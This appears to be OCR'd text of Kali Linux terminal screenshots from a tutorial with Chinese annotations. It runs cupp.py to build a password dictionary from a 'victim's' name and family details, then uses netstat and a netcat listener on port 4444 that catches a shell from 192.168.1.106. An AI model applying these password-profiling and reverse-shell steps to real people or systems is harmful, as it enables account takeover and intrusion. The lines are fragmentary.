 File Edit View Search Terminal Help
root@kali:~# cd Desktop
root@kali:~/Desktop# ls
id_rsa
root@kali:~/Desktop# git clone https://github.com/jeanphorn/common-password.git
Cloning into 'common-password'...
下载字典文件
remote: Counting objects: 15, done.
remote: Compressing objects: 100% (13/13), done.
remote: Total 15 (delta 2), reused 15 (delta 2), pack-reused 0
Unpacking objects: 100% (15/15), done.
root@kali:~/Desktop# ls
common-password  id_rsa
root@kali:~/Desktop# cd common-password/
root@kali:~/Desktop/common-password# ls
cupp.cfg  cupp.py  docs  README.md
root@kali:~/Desktop/common-password# chmod +x cupp.py
root@kali:~/Desktop/common-password# ./cupp.py -i
[+] Insert the informations about the victim to make a dictionary
[+] If you don't know all the info, just hit enter when asked! ;)
> Name: hadi
> Surname:
> Nickname:
> Birthdate (DDMMYYYY):
> Wife's(husband's) name:
> Wife's(husband's) nickname:
> Wife's(husband's) birthdate (DDMMYYYY):
这里的直接回车
> Child's name:
> Child's nickname:
> Child's birthdate (DDMMYYYY):
> Pet's name:
> Company name:
File Edit View Search Terminal Help
inet 127.0.0.1 netmask 255.0.
inet6 ::1 prefixlen 128 scop
loop txqueuelen 1000 (Local
packets 20 bytes 1116 (1.0
RX errors 0 dropped 0 overru
TX packets 20 bytes 1116 (1.0
TX errors 0 dropped 0 overrun
root@kali:~/Desktop# netstat -pantu
Active Internet connections (servers a
Proto Recv-Q Send-Q Local Address
tcp 0 0 192.168.1.105:4249
0 0 0.0.0.0:68
root@kali:~/Desktop# nc -lvp 4444
listening on [any] 4444 ...
192.168.1.106: inverse host lookup fai
connect to [192.168.1.105] from (UNKNO
$
$ ^C
root@kali:~/Desktop# nc -lvp 4444
listening on [any] 4444 ...
192.168.1.106: inverse host lookup fai